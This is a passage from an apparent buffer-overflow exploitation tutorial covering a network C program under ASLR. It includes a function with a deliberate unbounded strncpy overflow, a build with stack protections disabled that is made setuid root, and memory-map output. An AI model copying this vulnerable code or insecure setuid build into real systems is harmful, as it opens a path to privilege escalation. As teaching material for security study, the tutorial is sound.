class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eTFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e512\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003estrncpy\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eatoi\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ei\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e==\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eCNUM\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e5\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrcmp\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePASS\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe main difference here is that the input is converted to a number and if that number is equal to \u003ccode\u003e58623\u003c/code\u003e, the contents of a different file (\u003ccode\u003etoken\u003c/code\u003e) is sent to the client.\u003c/p\u003e\n\u003ch3\u003eThe Fix\u003c/h3\u003e\n\u003cp\u003eThe fix is the same as in part 3. The vulnerable code is the call to strncpy on line 102.\u003c/p\u003e\n\u003ch2\u003eSetting Up The Environment\u003c/h2\u003e\n\u003cp\u003eThe environment is going to be exactly the same as in part 3, except we have a new file and ASLR will be enabled.\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003eadduser\u003cspan class=\"w\"\u003e \u003c/span\u003eappuser\n\u003cspan class=\"go\"\u003eAdding user `appuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAdding new group `appuser\u0026#39; (1002) ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAdding new user `appuser\u0026#39; (1002) with group `appuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCreating home directory `/home/appuser\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eCopying files from `/etc/skel\u0026#39; ...\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnter new UNIX password: \u003c/span\u003e\n\u003cspan class=\"go\"\u003eRetype new UNIX password: \u003c/span\u003e\n\u003cspan class=\"go\"\u003epasswd: password updated successfully\u003c/span\u003e\n\u003cspan class=\"go\"\u003eChanging the user information for testuser\u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnter the new value, or press ENTER for the default\u003c/span\u003e\n\u003cspan class=\"go\"\u003e Full Name []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Room Number []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Work Phone []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Home Phone []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003e Other []: \u003c/span\u003e\n\u003cspan class=\"go\"\u003eIs the information correct? [Y/n]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003els\n\u003cspan class=\"go\"\u003eapp-net.c\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003egcc\u003cspan class=\"w\"\u003e \u003c/span\u003e-z\u003cspan class=\"w\"\u003e \u003c/span\u003eexecstack\u003cspan class=\"w\"\u003e \u003c/span\u003e-fno-stack-protector\u003cspan class=\"w\"\u003e \u003c/span\u003e-o\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net.c\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecp\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003e/home/appuser/\n\u003cspan class=\"gp\"\u003eroot@dev:~# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/sys/kernel/randomize_va_space\n\u003cspan class=\"go\"\u003e2\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\n\u003cspan class=\"go\"\u003etotal 12\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwxr-xr-x 1 root root 8431 Jul  7 22:01 app-net\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003eu+s\u003cspan class=\"w\"\u003e \u003c/span\u003eapp-net\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\n\u003cspan class=\"go\"\u003etotal 12\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root root 8431 Jul  7 22:01 app-net\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"err\"\u003e\u0026#39;\u003c/span\u003eThis\u003cspan class=\"w\"\u003e \u003c/span\u003eis\u003cspan class=\"w\"\u003e \u003c/span\u003ea\u003cspan class=\"w\"\u003e \u003c/span\u003etop\u003cspan class=\"w\"\u003e \u003c/span\u003esecret\u003cspan class=\"w\"\u003e \u003c/span\u003efile!\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u0026#39; \u0026gt; secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003e-rw-r--r-- 1 root root 93 Jul  7 22:02 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e600\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003e-rw------- 1 root root 93 Jul  7 22:02 secret.txt\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003eThis is a top secret file!\u003c/span\u003e\n\u003cspan class=\"go\"\u003eOnly people with the password should be able to view this file!\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003e\u003cspan class=\"nb\"\u003eecho\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;084934-3492048234728-4847847\u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u0026gt;\u003cspan class=\"w\"\u003e \u003c/span\u003etoken\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\u003cspan class=\"w\"\u003e \u003c/span\u003etoken\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw-r--r-- 1 root root 29 Jul  7 22:03 token\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003echmod\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"m\"\u003e600\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003etoken\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003etoken\u003cspan class=\"w\"\u003e \u003c/span\u003e\n\u003cspan class=\"go\"\u003e084934-3492048234728-4847847\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eroot@dev:/home/appuser# \u003c/span\u003esu\u003cspan class=\"w\"\u003e \u003c/span\u003e-\u003cspan class=\"w\"\u003e \u003c/span\u003eappuser\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003els\u003cspan class=\"w\"\u003e \u003c/span\u003e-l\n\u003cspan class=\"go\"\u003etotal 20\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rwsr-xr-x 1 root root 8431 Jul  7 22:01 app-net\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw------- 1 root root   93 Jul  7 22:02 secret.txt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e-rw------- 1 root root   29 Jul  7 22:03 token\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003esecret.txt\n\u003cspan class=\"go\"\u003ecat: secret.txt: Permission denied\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003etoken\n\u003cspan class=\"go\"\u003ecat: token: Permission denied\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe big difference here is that we did not change the content of the file \u003ccode\u003e/proc/sys/kernel/randomize_va_space\u003c/code\u003e, if the value of this wasn\u0027t 2, then run the following command to change it: \u003ccode\u003eecho 2 \u0026gt; /proc/sys/kernel/randomize_va_space\u003c/code\u003e\u003c/p\u003e\n\u003cp\u003eThis means that ASLR will be enabled. We can prove this by looking at the memory map of a process over multiple executions:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/self/maps\n\u003cspan class=\"go\"\u003e08048000-08054000 r-xp 00000000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08054000-08055000 r--p 0000b000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08055000-08056000 rw-p 0000c000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0838a000-083ab000 rw-p 00000000 00:00 0          [heap]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb74e9000-b7528000 r--p 00000000 08:01 1066328    /usr/lib/locale/pap_AN/LC_CTYPE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7528000-b7646000 r--p 00000000 08:01 1066368    /usr/lib/locale/pap_AN/LC_COLLATE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7646000-b7647000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7647000-b77a4000 r-xp 00000000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77a4000-b77a5000 ---p 0015d000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77a5000-b77a7000 r--p 0015d000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77a7000-b77a8000 rw-p 0015f000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77a8000-b77ab000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b7000-b77b8000 r--p 00000000 08:01 961741     /usr/lib/locale/gez_ET@abegede/LC_NUMERIC\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b8000-b77b9000 r--p 00000000 08:01 962466     /usr/lib/locale/en_ZM/LC_TIME\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b9000-b77ba000 r--p 00000000 08:01 962019     /usr/lib/locale/gv_GB.utf8/LC_MONETARY\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77ba000-b77bb000 r--p 00000000 08:01 1071064    /usr/lib/locale/ne_NP/LC_MESSAGES/SYS_LC_MESSAGES\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bb000-b77bc000 r--p 00000000 08:01 1065713    /usr/lib/locale/sr_RS/LC_PAPER\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bc000-b77bd000 r--p 00000000 08:01 962122     /usr/lib/locale/cy_GB.utf8/LC_NAME\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bd000-b77be000 r--p 00000000 08:01 962015     /usr/lib/locale/gv_GB.utf8/LC_ADDRESS\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77be000-b77bf000 r--p 00000000 08:01 962121     /usr/lib/locale/cy_GB.utf8/LC_TELEPHONE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bf000-b77c0000 r--p 00000000 08:01 1066122    /usr/lib/locale/sr_RS/LC_MEASUREMENT\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77c0000-b77c7000 r--s 00000000 08:01 827509     /usr/lib/i386-linux-gnu/gconv/gconv-modules.cache\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77c7000-b77c8000 r--p 00000000 08:01 963555     /usr/lib/locale/en_GB.utf8/LC_IDENTIFICATION\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77c8000-b77ca000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77ca000-b77cb000 r-xp 00000000 00:00 0          [vdso]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77cb000-b77e7000 r-xp 00000000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77e7000-b77e8000 r--p 0001b000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77e8000-b77e9000 rw-p 0001c000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebfa32000-bfa53000 rw-p 00000000 00:00 0          [stack]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/self/maps\n\u003cspan class=\"go\"\u003e08048000-08054000 r-xp 00000000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08054000-08055000 r--p 0000b000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08055000-08056000 rw-p 0000c000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08dd9000-08dfa000 rw-p 00000000 00:00 0          [heap]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb74de000-b751d000 r--p 00000000 08:01 1066328    /usr/lib/locale/pap_AN/LC_CTYPE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb751d000-b763b000 r--p 00000000 08:01 1066368    /usr/lib/locale/pap_AN/LC_COLLATE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb763b000-b763c000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb763c000-b7799000 r-xp 00000000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7799000-b779a000 ---p 0015d000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb779a000-b779c000 r--p 0015d000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb779c000-b779d000 rw-p 0015f000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb779d000-b77a0000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77ac000-b77ad000 r--p 00000000 08:01 961741     /usr/lib/locale/gez_ET@abegede/LC_NUMERIC\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77ad000-b77ae000 r--p 00000000 08:01 962466     /usr/lib/locale/en_ZM/LC_TIME\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77ae000-b77af000 r--p 00000000 08:01 962019     /usr/lib/locale/gv_GB.utf8/LC_MONETARY\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77af000-b77b0000 r--p 00000000 08:01 1071064    /usr/lib/locale/ne_NP/LC_MESSAGES/SYS_LC_MESSAGES\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b0000-b77b1000 r--p 00000000 08:01 1065713    /usr/lib/locale/sr_RS/LC_PAPER\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b1000-b77b2000 r--p 00000000 08:01 962122     /usr/lib/locale/cy_GB.utf8/LC_NAME\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b2000-b77b3000 r--p 00000000 08:01 962015     /usr/lib/locale/gv_GB.utf8/LC_ADDRESS\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b3000-b77b4000 r--p 00000000 08:01 962121     /usr/lib/locale/cy_GB.utf8/LC_TELEPHONE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b4000-b77b5000 r--p 00000000 08:01 1066122    /usr/lib/locale/sr_RS/LC_MEASUREMENT\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77b5000-b77bc000 r--s 00000000 08:01 827509     /usr/lib/i386-linux-gnu/gconv/gconv-modules.cache\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bc000-b77bd000 r--p 00000000 08:01 963555     /usr/lib/locale/en_GB.utf8/LC_IDENTIFICATION\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bd000-b77bf000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77bf000-b77c0000 r-xp 00000000 00:00 0          [vdso]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77c0000-b77dc000 r-xp 00000000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77dc000-b77dd000 r--p 0001b000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb77dd000-b77de000 rw-p 0001c000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebfad4000-bfaf5000 rw-p 00000000 00:00 0          [stack]\u003c/span\u003e\n\u003cspan class=\"gp\"\u003eappuser@dev:~$ \u003c/span\u003ecat\u003cspan class=\"w\"\u003e \u003c/span\u003e/proc/self/maps\n\u003cspan class=\"go\"\u003e08048000-08054000 r-xp 00000000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08054000-08055000 r--p 0000b000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e08055000-08056000 rw-p 0000c000 08:01 783374     /bin/cat\u003c/span\u003e\n\u003cspan class=\"go\"\u003e09908000-09929000 rw-p 00000000 00:00 0          [heap]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7435000-b7474000 r--p 00000000 08:01 1066328    /usr/lib/locale/pap_AN/LC_CTYPE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7474000-b7592000 r--p 00000000 08:01 1066368    /usr/lib/locale/pap_AN/LC_COLLATE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7592000-b7593000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7593000-b76f0000 r-xp 00000000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb76f0000-b76f1000 ---p 0015d000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb76f1000-b76f3000 r--p 0015d000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb76f3000-b76f4000 rw-p 0015f000 08:01 1045302    /lib/i386-linux-gnu/i686/cmov/libc-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb76f4000-b76f7000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7703000-b7704000 r--p 00000000 08:01 961741     /usr/lib/locale/gez_ET@abegede/LC_NUMERIC\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7704000-b7705000 r--p 00000000 08:01 962466     /usr/lib/locale/en_ZM/LC_TIME\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7705000-b7706000 r--p 00000000 08:01 962019     /usr/lib/locale/gv_GB.utf8/LC_MONETARY\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7706000-b7707000 r--p 00000000 08:01 1071064    /usr/lib/locale/ne_NP/LC_MESSAGES/SYS_LC_MESSAGES\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7707000-b7708000 r--p 00000000 08:01 1065713    /usr/lib/locale/sr_RS/LC_PAPER\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7708000-b7709000 r--p 00000000 08:01 962122     /usr/lib/locale/cy_GB.utf8/LC_NAME\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7709000-b770a000 r--p 00000000 08:01 962015     /usr/lib/locale/gv_GB.utf8/LC_ADDRESS\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb770a000-b770b000 r--p 00000000 08:01 962121     /usr/lib/locale/cy_GB.utf8/LC_TELEPHONE\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb770b000-b770c000 r--p 00000000 08:01 1066122    /usr/lib/locale/sr_RS/LC_MEASUREMENT\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb770c000-b7713000 r--s 00000000 08:01 827509     /usr/lib/i386-linux-gnu/gconv/gconv-modules.cache\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7713000-b7714000 r--p 00000000 08:01 963555     /usr/lib/locale/en_GB.utf8/LC_IDENTIFICATION\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7714000-b7716000 rw-p 00000000 00:00 0 \u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7716000-b7717000 r-xp 00000000 00:00 0          [vdso]\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7717000-b7733000 r-xp 00000000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7733000-b7734000 r--p 0001b000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003eb7734000-b7735000 rw-p 0001c000 08:01 1062553    /lib/i386-linux-gnu/ld-2.13.so\u003c/span\u003e\n\u003cspan class=\"go\"\u003ebfc79000-bfc9a000 rw-p 00000000 00:00 0          [stack]\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis command displays the memory ranges of each memory segment inside the \u003ccode\u003ecat\u003c/code\u003e commands own virtual memory space.\u003c/p\u003e\n\u003cp\u003eAs you can see, all of the memory segments are changing their ranges except for the top 3. These top 3 belong to the actual code of the 